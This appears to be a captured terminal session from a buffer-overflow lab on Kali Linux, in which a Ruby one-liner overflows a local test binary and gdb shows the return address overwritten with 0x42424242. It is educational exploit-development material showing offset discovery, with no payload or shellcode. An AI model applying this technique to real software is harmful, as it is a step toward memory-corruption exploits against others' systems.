 root@kali:~/Documents/buffer_overflow# ruby -e "print 'A'*28+'B'*4" | ./vulnerab
le
Segmentation fault (core dumped)
root@kali:~/Documents/buffer_overflow# gdb vulnerable core
GNU gdb (GDB) 7.4.1-debian
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /root/Documents/buffer_overflow/vulnerable...(no debugging
symbols found)...done.
[New LWP 3688]

warning: Can't read pathname for load map: Input/output error.
Core was generated by `./vulnerable'.
Program terminated with signal 11, Segmentation fault.
#0  0x42424242 in ?? ()
(gdb)